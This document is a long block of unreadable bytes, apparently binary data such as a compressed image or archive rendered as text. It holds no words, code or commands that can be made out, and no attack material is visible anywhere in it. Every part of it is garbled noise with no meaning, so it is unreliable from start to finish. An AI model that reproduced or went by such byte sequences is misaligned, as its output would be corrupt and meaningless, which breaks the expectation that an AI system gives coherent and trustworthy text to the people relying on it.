'[��c�X"�!񅤤����h������%p(i.����u��)�����9�=�������N-�.x��+s�(\,�8��`�:M,ɥ��;�9-��&`�ז����&L#@��	,$Lҝ��5��8j:$2ܣ�_�#}%�����Rn�>J�>��ti�lkJ�V���8���w���j�0K�&��n*M��I��L���4Ӹ ٨������T���K��y���*�U��1s ��j1X�����9�WJ�lE�Jd8V�3�n��=4A!�c6��ܵ��g�F�U�s�<py?��-��Q�ɴ�1�8Y^����%��,.��"#0O �Djn������Ta��[�} ����3�y�/��b�'p\<&}$�D��#�_ �'{	��p��#�Z�l���+1�+���ϸĉ/�	�E�P�#���:�Tw�y^)Tn��H�:}yCͱ1/����̓�8�4{���Wq�6Ks���&����r���vu��5��Ʉ*H�ּN���Z���w,����[ V�A�e���P�n�#	�z?�[���"�Fz�P��~&���ߤ�T���:�UʼOj	H<H6<�z��\y�'�����y�f7Gu���:F��PwE�R��4���1���0_�h.��g�M�!�gg%gWS'�4g����P*��tI�2�MMQ2��k�w�n�w��o#�}EV�[�_)�}`�u�[�m�O�X�fc�W+~:��e��zVO6�����)daa�����(d�3A�� +y!��u��M��)��L�s$0G�PC���tl����vz���(Էs�}>��6�o,�e�ݾ�x�OP��̢�L��F���4G��(�4Ǧ0J)-ʢ��*�Vl��m=�n�莩�����a݀j]�E�h�*�
h��:h��V�.���ڭ�	:щ��W;�א�	��J���IZq��pw�5i��1�N�Ǡ��x� _=��Ҟ~Q5�uQQuu��)`̐��Չ�h�x��(�F��B)��h��(+��+���v�Z��n�giQ���g�̪rUO�����j�a�[�ꬆZ����Y��
��՞Tȇ�׆�Z�I��h)]��ɠb��J*�������(א�@JU��-)�Q��E���q,�h�=j��AJ�v%�HQ�>�J���T���~i���
���N�ɩ+�j\�i��D����j�ӄwA���Y��Jk<�̈��SZ�I�j*�nȆ\H���ˢl�h*��	���
�r�T����,���T�����j��Z�Ǝ=�9ٺ�j�f�:�GwZP��B��vi��k���¨��k��h���n���"J�,+�FH�-����v@]��lɪ�
m̂I�����j��
�$��>-�:�q��R,9]���3�L��i�B��E+3�Od�ņ��F-隮�rlƾ�A����k�0i�Zi٪m���۾m��-��w����އ��սR��V��^�bY���S����Z�����n�N��Z�ܵn
�-�qlL��
��-�����/��m��J�4��Ē�ΐ�u?�����ݝ&�Ɏ��m�����]�:UvmU!�!��V��J�↮����z��j���N4)�N)��n��
�
z��0˽��� ����j���.��`�l����fjv���vn�o*�O���i�^괊���V`����2�Z����l�Jo���:͖a��:.�Zw� N��F�����!J`�f�ƚ���k���Ů��-���	�.Ф�*	.N�`�˽܋�� B��R��rn���=n
��far��J��*������Ù\FM׺ź�a�(�����.`�Z���V�ܠ���!��b)zo(��鎢����i�^�$���#b�a�.	�������8��8˾0���K�-b��#��%&n�.���=�#>�?�#?�c��#0�1���Ԙ.+�3>#3�%�4�c��wn�V��+�"�7"!��:�㧐I:���\J���٠�̨�KvKK�$L2�E Mƌ}L���nc4�cO
d3�n@��A� >^#B�+���b#��'~�E�������������I��I.�4�$���e@��X�eZ��[:͗�헄
��%]��]ʌ^֥��%_��P%P��%Q�R%R.�Sb
S6�H%TN�Ub��P�Vn��d�W~%V~%�p%h��iJ
��&���j�&jf�k��k�&��&j��l�&l��mƦo�&o�w�F:�`�$Grd[�b.fө���	b2]\�%dF�e�M]V&��]b�g~&gv�x�'x��x�y��y�'z�'��'{������'}�K`�:�F>K~2�p2K�q'q��s*�s>��d�a�	���b^Ȏ��v6�w~'��I�����x��8Ґ8w�e~	��8��8�O拇�ٜKd�L��ˎk�z�8���y�'�8��ˁ����'�'�~:8�f�48�{$���Wx�n�Ԉ��ȏ|���H�����ș�v�wȎ�Ȋ�9��������y�؈����9�繟���㈐9���k��g�(9�/��+��79�K���I�+��dȘX���u"͘�	��:�����:�������'	���̠ɫ�ɨ�z���̠���I�����	�xx�������Øw�� ��P��y�`g������W��C!b�����X��xz�칹�;�����;��������d�y�ّ��/����Ȍ����;��;���׈=Ȉ��{fÌ��(��w������H���Ҍ�x;�����H�����{�����;��<�o:˷�������'�����������|�빎<��H�x:ϟ��{Ҥ������G͠����{�Ĉ�S|:���ٳ��W��ۃ����㻿�{L��ˌλ���ȋ4��{�W���݋|��:�����H��Ԉ����7�˭|��|�ӈ��|�G=��<�X����?��G}΋;���ӈ��;�:d��(�؋���{�/Mį���|�=ث��}��w>ڟ��/������ӠH�x����� ����������/=�W>�%��M͌H�׃��w}�������/��+|͗���/<����#��O�{���;����>�Ͼ�<�����/;�ʻ��O�x�=���=�{;�{��Kz���̔HҔ�s~�|�#�S=�{��h��pZ|�������4{�������>����������(����߿�?;�����k|�������3��$0�w���C��>����9�/��{w���ӌ��#>ҼȎ���|����O���<�q�1�H_01�g�Ӕ��ː���������7|�ψ�׈�P1���O٫~����g��аS�*���g���q��1�+>�|;��ȉt�k?�����<��1G����"s���Ϙ�	�� xͱ�˛�	ΧE�4I#O��,K$_2(3���&��${'��8�ϧ��,y��s���3��>�Kˈ���ˌ���/pkq�~��j�������Բ��w2�'~�o?g?�3�ӈ��|��H��y�����I7���"�t�1�<K�LK2�d�Z�#�s}˱�	���J�HM�4N7I=���d=&g@�3w���� z��d
� ���˅#���3Kpˑ�*���{��>?�8�-_?-��-��ٸ�Ԝq�=����W���t �����8��J�0��:Q��A��ˌw����O73�T��SGuSOuUk�T;uTwuS;uV���PuW��V�vi��UCuj�v!�vkku��3R��&+u��wy�PuR;���O�K�t�\�'/K��&�T#i˵��֌K���<�d�b_KcKJCN��@�eS��|Jn/�ӌ	�x�xK6�r�y�w�d�A����wg�w5.�}�޲�70��3��u��+{���?�+k���?:���6�r��u������t��H�����p8)����p؊ˁ����pi�M�������7����< �l���_���ŶH����)ʹ���)��5��B�*8���r�*I��늅2Kw��$ѕ�yH}�A)��r�B~Kn��rg��8��.�ɺ�R�5pn��
�h���:W��8�1��Է鑹���J����L(����!�=�ur����fz��j���6۽�PK�C&O�����(ȉ���3��ð�PN��yX1i���� h��AR/��4ײg������U4�X�Y��D�.wvq�H���8�s����t�&����� ���Z��	���L����4m�
,�2�(�%�HY៝���w%3�rhNJri��'h�B/���/�����ç�%D��+�`ZøK�{C�����dac8LX,�@���@pzC&& A��J���P�;mț�[���=i��Z����/�
 �����P�u�j��;F�edG@:�e�Ů]�����?��K(^[\�]���<=Q��n>x���
v`�e�{
���Z�/)�+�OR�=US��T�K#]�U��	���9�\}x�P��� ?�:�@⪝������
��Z�*w���� ���p����zBf��	js1�F(T��kbD�klA��n#�������z�l���,<�� �8s�Z�I�|XY�r�
Y��ڞ_ȍ�P(�����bȕ��`޹	m�2Π]\��Qc�)���E6K`܄�'[^�e��=ӫ�V��^�a3�
�|Y��L��z�����7U�H����*������� �D�� ��g�_� �:�2F�����1��i���,"�o _B0�	��졩�J�� ��;�:h��~�w��ݸJ�K4�n-2�:3s�*Ƽa�cy��z�e}��mk�*F)3�y���ч�D��p��m=4�	H�MiB������j�Ssz>��
�n��:r;��qe�!�j�_����~�^��X�� fɨ� ��x��f�eZX5��2�L��0�Q�ؚ����i!U.\� �M���P���-e�K;x�P9���\�A$�N�X�Z�P���I ���1��n������WYċ�~U�����-8� ��6R��-�ѱ9ܿw�R�@�����P���A��xِ<W�(HQb�����߆$��P�~�)��h�X�5�\��\xK؂�x*op�ʙ@Q�b����[���+I /Vq����.Lസ&�í�I�)3����Z���F����������(
q�1i����,�=q�r�(��ikl�����ș�BB��ҷb���(����`�
x��/j�[0�2������ڏ)�N��J)��)��ਂ8)���ۑ}���w�hFJDdR�Ľ3�W���I�����*�hD�2�4�6���O�S�4�����#���@H�*�,~R��mY��H�H9�7��� �d_b�Jv�I�u�`��Q�m9Ź�ױ�QF�^��sk����������0:<���-��r�t<���ȅ���vkzJ)�Ҍ��,?�&���	�(8�m�G�(l/ ���O�
��c�,��݃x>�]��<��J"���2f�P�@4oݽ�[���I<~K����[wI�v~���q��^oZ~�!�$��c��-J�Tc+�3DD$酦e��_���+)F����Q^;!��΁�����9�~����j�D�=;}���/�&��&%0�s���L�~1m�����0oMG݌���с&�R�0�G�G����Z�P˕a$P�����{��ES�=v��h�'�����7ĊDk� �Nk�a���j���dKN�N�סi�H�{�3`��Ua��қ�c���Ł��R��d#�u�Xb,I�&}�{`	wbR^�=!��)a,3���p9���eB^��C!�^�u�������-'���0���́6xM���Ԕnx������F�_C<�ʧ(g�p�Ͱ ���)�A����G� �Ǳ}�?�.�1j,�]|���8��r�
n�F��E�������.�mq6�`�
�����m�pL/���3[�^ټ��`r\&f��f��iLN/�2���8�{����
�� �J��_����&�P���/��0�V���/˹f|w�f�O���S�^�S/������H���n>�����s:U�<�W�xAWs��(���F�_�38Mm
s1�0�dD�7�&�Ј�5�Bv��YQ���C�?/yr��m�q��F.�}&5���eRq�8�p���O�~ce1y��D�z����f%v��]����.H-�]fb%G��0~R?��@9�
��s������P'ub�+��lF�N����vp'PJN c��ؗF�A�C����~��xȼ8� b�f)�$U�쩤���{w$J�
i{�i�)���B#h�H���2���"�b��ƫ�x�Ψm �e��Ơ
�#`lFc���o�/l�Ł�&�*�$�%��rj��5"�Fj�榯�g~���k��	�d8^xx��`��{x�a&��a�|	��٘u����u��(ܶ�<�ٚ�+�P��J��e��Y'�@�ƈٚX�w���9[��-NH&[���#F-B��@��I����Ʉy��y��k��"�(ɅC��hZ��y0|��D{w�JaBɓ/͓�8��f��̰���x������Y���N�F,��,�| ������d�YV�G�'G
ǅ��ii#.,��&�z �,�0�Zx��	��d��O�)��t�j��$���ʺ��M��z ��y�%��k�xF��9��	�F��e�S `��㙷Z��E����� �h�(�?�`��C��#S������R	��04��C��{
�;9�F��L��������D��d+�ˊ'��a�@��IwX��N�j�1
G�&k��`��{ɹ������;���q*nl���{� c��:~�*�� �O����xR����.�J)��9��	���!B�L�ɇ��~�3����i�):����D�e���I� [�g�����k���/[�[��9����܇�N.��\�9���%�T���J��9��j۱�`�6Y�)DUN��"9�<9�)�F�ɛ����W�� ���@J��H��Ȭ,��䫬#�����`�1ꂵƭ$����w��$�[�'��s)�G�i�i�[G����( ���;�8�Ӝ|͹F�����"2gs�%b�%�!��ٺ\�;����B�����]������đi�dXw����٬�I<��iK���B|�Q&��\׼*�7ܵ'��Rd��u��@��hѬC�G��ɉ��tK�i��;*��!S Y���WH�CJ���ȀBZ{����ӄ��2�C�}������!:��zZ�4x�<&�{�$b�����z���G�8�ϷHσz���-z�mw�\�{)��k�nx��s}�9!�wLͻƿ���ɪ
"Ő
�1;�G�t�N�֚ĕ=��ڠȫ�Vأ���ۛ���mi��bȪ(����,��E�������[<�{���ؕ=����w}�l,�v���͙�����~ڿ�x.Z_B��(�����MdVVE�ÉB�����}�X:��
����J�\��L��.�g�Ї\*�<Йű'b�W���B�l0�% l��<�{I�$}�zI�OҒ������˛�M��;.�+xw����f������^��I���!n��;�Ln����?�m��lI�����鮭��pI��^����Z���m=�(릕���� .��?����m+�{鱞����Ê�a�����H�HrC�?7@���x>"j���D.yԌ�@*���~{���B��<�G����������@�֯�LK�sI�{�����|�}��J���䥻����Gi���;�S^�s�	��
{�����;�êw2~�AC=��*�hi�w L�) �R,�����p�o�if/��0�K΋��]/���_��h��p�����������P��_v��8-���+��_����i� 0���;f� �)��;�����k���P^�cP�rI
c���}P����k���h�2#3|E�s�{�h֎J�B�C��IN��;��X��.I��I��țj��-�#��<{��cp��}f9Ӂpԧ*v~��G��.���q�ȕ�ܤ\e5�p��(Y�~P�u>�0]waP����e~�E>}������#�(�{����X�ؙ-P�7��ÛZ���=�`�aq��Y�s)��?��~P���x葩���	���sɱ����Xp�Z��k��y���Zܑ�s��2Ò,yP,�����E�?\őy�4$�6ZC�����:��&4�임
8�� �$�*vm$0�����3q�)��}ސ2���{�r_�C��X
��J�	Q�HX8�"�_�ȧup���r��yp
Q⹞��8�w9�)CI�_���� �3V��^o���m��J����>��:�HFqc��M��n���))�I��i콓��q���r,�2,��-Œ?c�y{��
�р���i���'�Fz����Y��]��Q��`��}`�ű��[��{�;>ۥX�?��,�5�sQS�Z�����&%}p��ͣ;�`���Q5U�$���?x��IH��
���I�J�4�d3�99K��X� <�������w�r��j�7�70v6�L�3�(��LiK���ZQvk�H)9�ԯHI*ӔI�����3>W�?k�B�s��٪ Y�]�.H0ADN��`U�1�8/?Y��[?��	.0��7�C(�(�E�Q������ռ��[4��!e&�Q2'k���X)�X[�-�
Y�5�osY�h�Ȫ%rX���\�#���?�
;1�/��kɱZ�5BS��q��5)�������'��¿=�i��L�3Om	��A�fO�w�Q�Q;P8׉�����@5��<��,�ü� �TI]����	�r]hڧȁ�1C���Q�Ȉ�WA��q����3-E/�ݙD2O?:Ħ2�!�_ٴz2ҵ�"�~�G�J���Xs������Z)�ϖ\_>��5��v�j	Ug�6�U�e�m�p� �'>ӿ۸�o���#��V�U��[�;��`l��bvk!�8wq����2
�wIP�=��@��G�USC� !|ɖ�)d/5Q��(_�w�`�NO�y6��(A�m���Uwi`�;m�
m��l��b)�y{	"����"Cs��̈�qV�>�J�������V	h[	�ڽ�|���C��3���~����؈�ҵ����WX-6bɖ�.v`�5`��zKmY�P`{IZӵ��y�%AB,3���	{�������]S�U'�r϶X%�n՝b��y��Y��E�8M�k���ƪ���W#���� ����u|�{�iLw�,c�����ւ_x�����1��[N ЖT��,�w�P��')���J�Pl.X)�8C����k��"��6-�k����\%��H�$P9��� ;�ř������*������'�Cq��8�I�C}*=�I	M����(HIө����J�nD���Nxi{���]`�g&\$�yb]Ƣ��#�?�ej��U+�]]!L/7s��}��k6�Yui��W�;�/f��'m
O�?��.�W�Fc�i�:k�b��y�L'�W�`q`+�YUȁ=<@�u�<��3q�����ʌư�w	r,	���Y��P�R�PG�� ���r;� ����W�2�i���,�ٶ.��Ɇ�,X<ϓ�3��ӧͶ�l�F�ف����阌�ά.����n���֌��.�<|:_�I��U����8}^���xH��L�s�ފ�����ņ��F�q*�}���_�T�[�T.EA�" B�W.zn���b����25Y�uq_��r^��xѽ�.�9b2(�3e����i0 ��Ү����J>T��+w���C��}�F���a� ���)�ֱ\+t8���J0Ǹ��05hT`��xh�����Έy��mr�L���ٌ���	��
¬�욕XЉ���H����6�|�o@�Ч�S�ٲ��;h�����(ʜ�\������/��	0N���(�����]?���)�c9�2��-�}T&�<�~9��8_A��c�����
)��R�gM�aP�Ҥ�rq5�Y���	��@�����G��<1'�Gj��X����J�6��w	��x(6�b\z�#����e=�D���7�a�mKFK�Ǥ��r�ѭLZ�s�O����<��n(�xoB�جL��G6�EJv5X4�;�wn�3�Y��Q��Qn5 ̭Bы �t�������zJ�����
�,�W��$ pj�Š��XY�����H��=H0�ޞ܂�z�
518�s��
�����d��lK�~x3D�D���� �Ȁn�����_:�@1����T�.�E!��2��:FY��d�w���2iA��|ű�����1N���d����x~�������!Cp��.zE�����Z���E�����-��A��+�ɡŁG�����*��ox��;���TI�`<����بlL+�3��*
C�gDܮ�a����w��XI$Ѧ@y����=����f(陽�D`���k$�1��ӭ���TQ���
���+c
�f�q�@�q�X
2f���ɗ�M��<(�rꁮ�� ��u�Y̿��(���S̀w1���-�3Z4�íd��B
M����:�w
.�.K��Yø6�MD���x,Z>�/u���H������"�����[�xY9��)�>Ն{�����A|����+{>W4����@�h��p�D(����e��[�K=&Rl�Zq?C8�����"�'��·z1h�,+q����G�u�=t�_��S��(;K%�I��[��6�����W���/�����4<��5-�,���,�֩��#�^w�Ȫ�[(����X���+ �v9/,%-�}s�����>��6q��|b�#���̅�Y�8��{���:B��T	i�NkJ�vb�A"�<z��Oi���	��޿����$(��1��&��9�縤�K�[;��F��������[�el���p~<���&t�Tn�b�)Ʈ���Q>�&��R	r�D���^D����Ҧ�7�Z��� �Z%���ez�ͥE�K��z���ɑՊ�hzG��K�rV��w}�鹊Ԝ��0��Z������~9�X�=[�ъ����#�Ai�������$Ç;�	�qO�KJM����h�lC�I� Y��b�F�WBM�F��y�c�*IW�.&�7vK�*������ᵊ�|�̶a娮�h:;bOHb3�i�v�f�k��缊h`b��&���S�+�y���g�ߪ����38`S�N�*��pͷ�����6������l�� �-bY�Y�
�-3�h9,\������I��!A�9���. ww(����`�\+���a.��-�����p8�P	�W�F�3�
���Ue��NPR��#'S���ЅD��#�!Ĭox#���8%�嫳x��i%D0�e�y��z��]F�W3�R�e
�u�+\�>�fa��R
�1�|ȟ���ϣN6A*���_�Kh5ό�C9��*�v�@+�j^�a��&���pg����3���y�t�o�4������ŭQ(،����|g����!����HM�X���ؽ�$��ݽ��l���w��Z� �W��(	�c��u���3��o~�K�D���˭N�����{� �;�����
�+
��
_��_�A�En���]��|����j����e���x�M]��/�$����Ӹ��=�����ާs8�0O�O��魎��L_���4��K���)���X�V��J�h����P����< 5، ɮ�+��ؓ9�G�����(��(��z֚Ƀ�(�Pʙ�<蛩���>��銨P�Dl�N,�v����w�nh	�Ŕp�f���N�[>
X����� �>����`�P��6&P`^��2`�;l��:��p��p�Z�����lPX-�|���`�ฅف��r�Մ��j��np�s@�\��J�� Ӯ�L��A��Y�4_���؍p�Ż�P��Q
� �	@��h�������9���{}�T�d��.޶�y��΃�{<��Ɉj��˃�ȭ�j�G��Q8�x�ЄY`���=	NP���<�w�pI��	��m�!��Q�
4�QN�MLBL�����Qh�4��Q/��`
�~�\�3���|�e0��v)�b(�q�l����X��y�с}X~ �l���|ϙ����a��sp���A���,]"��j)��~�*0�ސ�&�8��.��]w����Q����
p� �������`��������φ��yk~�`1����������=���(�+���`��wћ;J�a�Wp�=0��Aw�ׁ�R�����?:y��L��5)(Q��x��)���+�C�(�5���a��)�2)�圉+���)��Aqn))�Aq���Wm��,��z�J�����x1,h�l���>�����",߲���_��ݛ4�B��?��Ƀ�A�
1����a)]�^ȓ���� �)��ʺza���wܽA�d_�z8�l�����xk�I(�+��{�sk�;ؠ�)��⮘���(f؄��!B�?�8��Bw(�i�Qh���#	����ù���)_�+Yn�;�+_�+���x��h��b(���@$���0����L�)_P� �k ,o�8�-8m�сu��x՜�'�`��R&g��_,�rǒ-���݂8�`'��,q��Vj�ꇎ�8�r��,8&/,.w",+���ۛ��+�& �/w#}�'�τ&��y�����M����;�l}�� �{��K�q͙
=��{�y�ͱ���h��K�	%[R+J��+��=��#�(w�Hb��](�r�?�=��+`�$���뻨���:�����&�%Q���b�[�:��Q?�c�_?��b�ݚ���y̛�2�s�Q����9�2�C1���8����1�c0)1�~��	s��,#2<�35��w�����3�#�]�=�X��=Q���(:��>���?�	�����/����;^֛��ʡ��]���6�1��ٻ˃�	]6�Y�˺y�荰�`4�2"��==�[�����s�y���w%��0�n�q�^��?R�0"�Ⱦ(\���˅ �����#7P�IV�$�"I�S��t4; 	��\H?��&tr&)9@0&s&��?�+��M(3�"�44��yv�L>C,4!K�1���i��QL?C1���S��8^�QL��r�i�>R��jH�":����hJU}:�8<a��r[5�}����A � js��ӆ�`�<�ͯ�����֏�⨡�O"��J�#��:=�4Hƨ��H����$M��
#�ȡ�1B�`w#UBAd��0��J
c?
󌯔J�42$"�;�'�::�s%�Zp�K���C6���DM��K?K�&��������{|C?Ma��Ĳ3�M4��ה-��$F�T'~(���N�К�R��3dF*��HE|���|�X�8M��0'r�c����)^{/�x���)��5� ��4��*ך���*��)��5��8�[�ؠ#�M�1D](7梊u���tJ��Y�_�KD4����74��ABs�#�D�wK4��E��\�>I쥞�(��K�M�� C��]\�$ ����W`HM�I��K�5E�Z��rX 8XL#��x�w~Xxb{Eh��������ز~4P�U�2qPf4XJx�� �~��E�Q 8�(�	�ث�R�j�v�'�?���D�H�H���8SQ8�^q/Q3�b�w��������wh�Ih������Us�]<6bc�lh��T�z�5�9¿����0�eD<�NZ���\ПS�H�Eɯ:����^��wE�u�XrJ�]�AB��0j��P8h�e��Մ�\�e��UY�r�PDM`��cQ���Iߐ�-��%31�����ߎS9U�
uX���Jx�`R�)��l&�4��l����4��i�uV���FÙ����@�^�x:w艭K�W��]��1Tw�6���28�PUm�UQ��⥞��n(U�-֊�A�Ȯ���Ȋ��s����%F`����]0ՄGb`�a��ۣ\�e]]�^G�`�5��4�ձ�f��TC�^���X0wbvV�5��Xb�9��Hi�\	9�cӥ]1�,�v��V�9�ZjF��P'�:oj�V�i���vPXML��ꮳPE�b�e���UQ<c2u��T�n�k`f �G�L�^��mS�8���#�A�O�s�c}�E���8��o�Uə �V��<˓����;ˑ��w�3Nӊ�XVI��م\(]x�T"�c�ga#dz$�{�E7`�,��hz���6_>�|��$6�{[Dޭ8��a�1aMhgK���|"���ww`����8_��D�a�a�F_�P�@�w�d؇_Fe*A�K�f�grf�T�����4x������R�I41$���af��Hdc�)vc��{��d���a�6�D�ry����g�x��(�Z��X�o�g�k����<a�3Hy-����uĹ���i؆d
�{�q��{����eb_�c\�^�u��d@ga�.h�bLq"^�>�ug�x|4��Ŝx6vBwuP�q_�w"�c�H_�g_.����p�9艪	�����w�Y��uC�������L��k
�kf��_����,�yl��u�}c�B
��Z\@"�7����x)G���C�Z�C"��"Lo��!����Ѿ �����dP��v��e�>�F���HH���������	���|���Ȉ6�$e}8Tj��[��S�e;�x\��qT1�a
�V���S;���ɒ��Q�kr\#���@����-�K�F|�[h����A�i�Wt�K]#gh�_�ph���8���u�v��$�mV|Ewy�L��2���P�}[v5syg�f�n6|l�)�nc&�h.�8�Z&�Ʒy��I���1a��|�.��� %�zD��-�$�+��/����*���ѬM�����
��@��Z1,��D�K̒�����$,.�ݤZ��b1ϐ�J�����j"Qi�"��#R�X&�/4t�I �ۥ��p�
<`:������7��$��v�c'�`�*��j�#�D���>�����O�=���8Yv�d&���J^^H�^�E�i^�G��^�=�,�M��w��掱^Bng�%,�^�Ĩi�;\����Kk�
`>�!�j"��G����$��!"�vT#b�v�0+���-e7�_]�{]Y�5m����.���< �� Ȋ>���<����+�����.�
����yM������ t���,���.��yj�b`+���E��,�Wnԕ~����	=�9���m���"�Ɔ����_���2b��7r�CG�X�h$��x�;ÿ+$���9�%�|����wa��Ʒ݃�w1������!��n��}�+��#bO�7���� �w��J��C{"]�f7�yE��R���/F��Z-�h�w�	�P#A�Rs{��T����'�������E_�_��>x��Z�i�`r�&��ڗ���o�J	!��� 1�ޚ�1�W�"� Q������q�̖��ډ�
9�U+�HCB�)2"�����Ҏ'�
��)�1RѲ�5�^�� S�n�H��H�v��6������j|�Z�"�G����w�?��	������;6����R0$N��a�[����]㩏[���%��x��L�����D��j�=�>F�>��/����o#�e���&�R#^�A�✫�՛G��O���$_�q�<k�d�H�|��-��8谨 �����aAǪ�k���Z��*8�,K��Ȍ�9��p:�I�Q��)9��	ƚ i��J�h�
�����#A�=���G���o���/���.y���n��6����HRvi!wI������QR���$����Z��3�(���CUȊ�=P���]тx���h���o�Vъ^���xM�(�r����냵����'�}��+5� ����\�.<�R%k��eى�y� �g�D�Zt���L�}d,�'�[1C�U��J_)y���,^�\)��*�����h����`쟰�L�L׶�
�!��P�(�~XN���	�;�u��ԑ
�0�9�������aǣ��Ư\y�xL��
�4wi���G?��	�l���0ȏ��L=��Ƀ�i��.�I��ӾՔn��(͘&s��b�	+M�[����i���E!vي�9͍�]���:\��*B� ��kM�����@`�U�0��k�lm���7Ӆ�=X��"�]�+$b��h^ͪg�L�gO&=��0'*������x�?ގwd���I2I���Q@x�O�P�6��菽��$Q҆,�?dO��IGB�hP��q���p��$N�@�B���Ș�^���{w�9��d��nz�3<c�臑}+�A���@��N�i���F�(0�d���퓼Tx����p������J�\��q�p��`HҞ��
��^Fu��Y�U�~e�
{ͧ�L��n4a�+K�|a��M���Fabg"Pxɒ�S�,�E��"0�6�f�4�Ws���o,�څݱ�+%W¯g�T�F�er^Ҫ��͍���!��y(#��G ��K<h�M�q��(�C�k�عHP���w,����Â%z�di��w
��P�@���N��� ̴
@U���Z9��P]`�h�Z������naϿ<�ng�������&�Ucŀ����"�5�ߏ��ж|*�Q��(�H�� �1d�ǌRm}�Jܤ�ɁШp[����ߏ��p7�x&�t���A�6z�ɀ��-��zo�[o��/0���˃������_]��O���!�/�~;7u����0����������h,Ϳ�0uC�Y�I���5%��"�S\��|Yz���V��`�Ҭ��'�T#JX�w����9�ts��tk���Aw���&��v_3R��h�U󀬒H�pMA6yx���9�H����`�3ʲrJ�0+���;Q	�����I���!`�'�I&����I�|��ja�r:�y{4��;��I���)�6$��<���C�㚷��B�6@��w�J��,sc7�0�h�ks�\�'0�[������ 0A57���̃7фBȪkc1蓍�
�������`��D���c6�hK��?��c��x�{��y躰Y���v�7tLq��{w	�Z�0���"j�}�=P�= ��T˙9�ʹL,K���3���&��8K�9ۏ�P��0̅�,c2��Hќ�I�
*{2�3��|��״I�r��%��7�����H�H�8����4H����O���=������T6�)fۦ:���K�s���h���܃x*=@&A�K����� �hְ*��`�[J��8@��>C�w�O�c�n;4�K7`;����'�L������|�Ͱ�7u�L�<���A�$7���~kL�l�ww؟Ǽ�α��k4��͂�͑�B-�MՄ��L7.!�L��J�BB&l2�̃�4������H�ëD��(��D��4��O=d@��B�=���4����6\�o�I ��@\5M0ͮ����D�� ,|��;��0����C2��GD�N�,���´*�E��Z�:z�7x�	�XLZt+uJ���*�]�L)�B?k���9,),�F���Z��(���̲,s6�TE_��T,�)��'���ăf���`D8E��Cyw쉟�Gz�g�=�x�[Р����H�KB�g��K��f�Ng�
��X�}Ǭ�
�ڵ����6�0�<L�#F��gD�3A���kr�Z�Bes�>HEP̖�CŌBVI��4�dO*\���9|:h�B���&�ŐI/���N"t��2`d�=}��3rY��J�jX<��Ocě���rIf�AY���ڧB�=��7=tL���Z������
�x�8	�%��x���Kd2PG����E<���
�|���ۮ�\e�L��Lmw��S0$E���Ƃ@�y+�MQK��?�����s�E��Az�M�y����ƐlM-3]�@��dM�,��m�b�'�Z#�����e�&	�k�G<�	�u�0^v�G��GK{���E�,�x艄 ۓXOLJ<8���������H@��
����>�hVCO���ʭ!�x�{�\	��9�c��8\�P�υǍ�'Şu��	���t�Z���[Au��u�W����3ҕF������JHmD�d�ڐ����5Q$���M^�w5�BCHsѸ�\�	��z�G��&<`��Tǻ��B*Z �Ұ܌X�����@�H���=HO��EX�%�
�۷�����d�,XJA���{A�7_�	4}S{sA^�M�E������d�]o�Ƃ�M��ڂ�^Y�g��u�^F��>=C94B
�t"hڻ�ǫ�O|�?ॴ�6Ε_d�<��<� ����Ã� ���3)�� �N�
$��D�|�50`�H(������X�P�|Z����E��d@���w���@�u�H�M[�W3�U�y����Wd�%,N��-�Lb\�mTBBYL��d2�j�	��NE/)��-����^�҃^�'�G�Uh���5$G6,V�����,�Ρ
��������O,io������ �
�GܙE��jqu6�d�'�P�<"�>���W����}K����,jH�לh�B;F@u]8TT���B���L������%����^�>QGM���<܃���<@�U�'!P�ʜ�چOB_a-�Z�DB\_n�V�w�i��*��*=`��Į M��[��5�Y�>[0.��ꚒA?�6N����t+��z��#����|PpEW{�Ȱ�W2ܦ>A�k�+S�ղ���l2�<��Z?˃L�&��״h<����}��}��8���Å�G��o��l�	��E>�%ƣt��>V5�[�����i?�bJ��x�®
Ğ���� �"]�Z�6O��f}^x����"�Psum̬]�LQ�70��Mܚb����Y��qu�E��䦗��T��.�Ơw�Q��2@=Tr�����ke��f���b����� �^���e<趔�x<�m�D7V���u��v�>�>l
.l��@{�*�y�KA�U�dC^c��G���x;�3��>��
��N���G�d0Ij $�E��WC�YM��v�~������m���>T�b$,k��e�56�~k���_��6�m�MCm�5:��T��WM�1�	��j}[���5lFѨ��� �}C��6;�a5��%��ޭ���n��-
�Lqw�g��-�Af�iޞ�HW(�An�k���+<�L�ޛ��{!n����ՉꊿU��e�5g2��������xb'��*ַ�l�MՔr�5dʯ�*��ck�ˢ�f;�monC[s5T�D�S���o=ymMy�_y�G��o���֨�z�wyؐz�'_�����<�z2�zO�z�.�z=(�e^�X���]~z;h	�����
2t���!v�iT�.����>IU˩�`��^Ӧ[Pe��
����@U�涉`�K�FU��:�w��g�/|���C>�>�
_�>�b�ˉm��ox��!VŃJiO��H@=0[��@<��B�D�5of��O{Zc��gğ~�~��a$��������d����μ&��sd�r�5�R=�寅�d�h�y>��kք(�1�D=p�V�����G����Z������P�D��W��W�_Yl��k��U]�D�l$��
ɦ�p�@��5�,<n�>�e�a= ��e�(�>�i���b��!��?��۷�h��ˍH[mwꠓ}=ƪ����y=�{?I�qup<@I.�r/r �/'���?�X�Xr%Op
Gr%��
�p���pr%o���ԧ�zmE|���0�L�<�<����?�bv��؈�c�q�� _��৔������҃�������F���/�����rF�I�|tX���ן)t�v��̨��؋�H��G��ό������Ј� �>;�sh�s�vj�v�B����t�s�������D-�8��7�G��'{�`�gW�6 q�w����N�ִ��x�1�����O�>����J�|�Y_��ĺ�y��'����� �iJ�3
��/����� �kI���٪�i7��*�!��C����j�E���\H����O�LI))�����/ꚩ���Z�ˇ�E"��_&ԣ��q'L�.�A���)-Z��� 5���U2�gjE#���������	��t�����AK�`��8�-���ض�(QN��)��{	@.Ƕ��(HBJ�����K��:���P��2�lF-wcu�0�hL�����+J����h���2�=�^,��s���Ha�P�a�MU,�Oֳ�9W������k/S��T������!9�����ɋ�u��ܓd�  i������:���`i���ƃ�]�ғ0|ތ�՘	�B�P+��Xߋ�%ޚ����⍐R���ǎ�H≠�L����.Ι9�1l�ž��ܑ���	����������u�?���o��c}���}�`�y�৘��P�/��wV��՘m��W���V���/���S�D�,��e�+QU��d���&��Z���.`[��xށ���):���:C��\٤��e���^����թ�S"0k#������.��
�>�4 9�P�x戌��-�������Y-�ׂ��.>�����3Ɉ�P�wv�c��o���N��T���Q�R��ae�[��$�A�<�Ѧ�R"+fz��ϴ�*����.i��-N�"�d�1�jNڋ����<��	��w�*5
